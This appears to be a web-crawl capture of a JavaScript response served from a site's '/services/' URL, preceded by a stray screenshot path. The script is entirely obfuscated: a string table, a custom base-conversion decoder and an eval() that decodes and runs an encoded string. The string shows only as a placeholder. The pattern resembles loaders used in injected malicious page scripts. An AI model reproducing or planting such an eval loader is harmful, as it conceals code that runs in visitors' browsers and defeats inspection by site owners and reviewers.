

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1896
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"QMLcbpzfj",4,3,13))